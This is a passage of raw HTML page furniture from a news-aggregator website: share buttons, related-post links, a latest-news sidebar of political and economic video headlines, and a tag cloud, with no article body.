				href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-554090"
				>
				<span id="sharing-whatsapp-554090" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/07/breaking-news-israel-targets-hezbollah-commander-in-beirut-strike-dw-news/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Breaking news: Israel targets Hezbollah commander in Beirut strike | DW News</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/07/third-child-dies-from-uk-stabbing-al-jazeera-newsfeed/" rel="next">Third child dies from UK stabbing | Al Jazeera Newsfeed <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/03/drug-arrests-banned-in-baltimore/" rel="bookmark" title="Drug Arrests BANNED In Baltimore">
								Drug Arrests BANNED In Baltimore							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/03/drug-arrests-banned-in-baltimore/" title="2:07 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-31T02:07:52+05:30">31 March 2021, 2:07 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/04/shorts-rahul-gandhi-on-stock-market-share-market-crash-donald-trump-congress-yatra-bihar/" title="#Shorts | Rahul Gandhi On Stock Market | Share Market Crash | Donald Trump | Congress Yatra | Bihar">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/04/shorts-rahul-gandhi-on-stock-mar-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/04/shorts-rahul-gandhi-on-stock-market-share-market-crash-donald-trump-congress-yatra-bihar/" rel="bookmark" title="#Shorts | Rahul Gandhi On Stock Market | Share Market Crash | Donald Trump | Congress Yatra | Bihar">
								#Shorts | Rahul Gandhi On Stock Market | Share Market Crash | Donald Trump | Congress Yatra | Bihar							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/04/shorts-rahul-gandhi-on-stock-market-share-market-crash-donald-trump-congress-yatra-bihar/" title="5:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-04-07T17:18:45+05:30">7 April 2025, 5:18 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/08/trump-warns-something-worse-than-recession-is-coming/" title="Trump Warns Something Worse Than Recession Is Coming">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/trump-warns-something-worse-than-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/08/trump-warns-something-worse-than-recession-is-coming/" rel="bookmark" title="Trump Warns Something Worse Than Recession Is Coming">
								Trump Warns Something Worse Than Recession Is Coming							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/08/trump-warns-something-worse-than-recession-is-coming/" title="3:18 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-08-03T03:18:26+05:30">3 August 2022, 3:18 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" title="‘TAKE HIM OUT!’: Fox Host ERUPTS &#038; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/take-him-out-fox-host-erupts-dem-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="‘TAKE HIM OUT!’: Fox Host ERUPTS &#038; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show" title="‘TAKE HIM OUT!’: Fox Host ERUPTS &#038; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" title="‘TAKE HIM OUT!’: Fox Host ERUPTS &#038; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show">
				‘TAKE HIM OUT!’: Fox Host ERUPTS &#038; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" title="5:04 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T05:04:41+05:30">21 January 2026, 5:04 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" data-text="‘TAKE HIM OUT!’: Fox Host ERUPTS &amp; Demands Trump M*RDER On LIVE TV! | The Kyle Kulinski Show"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709756"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709756"
				>
				<span id="sharing-reddit-709756" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709756"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709756"
				>
				<span id="sharing-telegram-709756" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709756"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/take-him-out-fox-host-erupts-demands-trump-mrder-on-live-tv-the-kyle-kulinski-show/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709756"
				>
				<span id="sharing-whatsapp-709756" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="Is Bitcoin really too VOLATILE? 🤔"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/is-bitcoin-really-too-volatile-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Is Bitcoin really too VOLATILE? 🤔" title="Is Bitcoin really too VOLATILE? 🤔" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/is-bitcoin-really-too-volatile-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/is-bitcoin-really-too-volatile-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/is-bitcoin-really-too-volatile-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="Is Bitcoin really too VOLATILE? 🤔">
				Is Bitcoin really too VOLATILE? 🤔			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/is-bitcoin-really-too-volatile-%f0%9f%a4%94/" title="4:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:43:06+05:30">21 January 2026, 4:43 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="Record snowfall in Kamchatka region | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Record snowfall in Kamchatka region | DW News" title="Record snowfall in Kamchatka region | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/record-snowfall-in-kamchatka-reg-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="Record snowfall in Kamchatka region | DW News">
				Record snowfall in Kamchatka region | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/record-snowfall-in-kamchatka-region-dw-news/" title="4:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:41:06+05:30">21 January 2026, 4:41 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/oh-sht-japan-just-threatened-to-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!">
				OH SH*T! Japan JUST Threatened to DUMP $1.2 TRILLION in Treasuries!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/oh-sht-japan-just-threatened-to-dump-1-2-trillion-in-treasuries/" title="4:37 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:37:24+05:30">21 January 2026, 4:37 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/the-secret-reason-trump-backed-o-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show">
				The Secret Reason Trump Backed Off Bombing Iran | The Kyle Kulinski Show			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/the-secret-reason-trump-backed-off-bombing-iran-the-kyle-kulinski-show/" title="4:34 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T04:34:07+05:30">21 January 2026, 4:34 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,268 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,014 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,149 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,912 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,778 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,611 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,710 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,458 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,892 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,862 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,801 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,881 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,765 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,884 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,140 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,409 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,682 items)">Gadgets</a>
